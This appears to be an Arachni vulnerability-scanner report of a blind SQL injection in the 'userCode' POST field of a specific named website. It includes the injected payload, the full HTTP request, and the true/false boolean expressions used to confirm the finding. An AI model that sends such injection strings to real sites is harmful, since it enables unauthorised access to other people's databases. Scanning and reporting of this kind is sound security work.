 This injection was detected as Arachni was able to inject specific SQL queries,
that if vulnerable, result in the responses for each injection being different.
This is known as a blind SQL injection vulnerability.
[~] Tags: sql, blind, differential, injection, database
[~] CWE: http://cwe.mitre.org/data/definitions/89.html
[~] References:
[~]   OWASP - https://www.owasp.org/index.php/Blind_SQL_Injection
[~]   MITRE - CAPEC - http://capec.mitre.org/data/definitions/7.html
[~]   WASC - http://projects.webappsec.org/w/page/13246963/SQL%20Injection
[~]   W3 Schools - http://www.w3schools.com/sql/sql_injection.asp
[~] URL:        https://www.casadeyam.com/yamgoTest/
[~] Element:    form
[~] All inputs: userCode
[~] Method:     POST
[~] Input name: userCode
[~] Seed:      "-1839' or '1'='2"
[~] Injected:  "-1839' or '1'='2"
[~] Referring page: https://www.casadeyam.com/yamgoTest/
[~] Affected page:  https://www.casadeyam.com/yamgoTest/
[~] HTTP request
POST /yamgoTest/ HTTP/1.1
Host: www.casadeyam.com
Accept-Encoding: gzip, deflate
User-Agent: Arachni/v1.5.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,he;q=0.6
X-Arachni-Scan-Seed: 87ba2cf675d997f31aecaff0034f1bd5
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
userCode=-1839%27%20or%20%271%27%3D%272
[~] Remarks
[~] -------
[~]   By differential_analysis:
[~]     *  True expression: -1839' or '1'='1
[~]     *  False expression: -1839' or '1'='2
[~]     *  Control false expression: -1839